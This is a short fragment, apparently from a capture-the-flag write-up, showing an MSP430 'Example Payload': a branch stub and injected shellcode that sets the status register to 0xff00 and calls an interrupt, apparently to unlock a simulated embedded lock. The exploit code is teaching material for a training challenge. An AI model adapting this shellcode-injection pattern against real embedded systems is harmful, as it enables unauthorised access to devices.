 Example Payload
0x9000 mov #0x8008, r5
0x9004 br r5
0x9006 mov r5, r5
0x9008 mov r5, r5
0x900a mov r5, r5
0x900c mov r5, r5
0x900e mov r5, r5
0x9010 mov r5, r5
0x9012 clr r15
0x9014 ret
Branch
Shellcode
0x8000 rrc pc
0x8002 rrc pc
0x8004 rrc pc
0x8006 rrc pc
0x8008 mov #0xff00, sr
0x800c call #0x10
0x800e rrc pc
0x8010 rrc pc
0x8012 rrc pc
0x8014 rrc pc
0x8016 rrc pc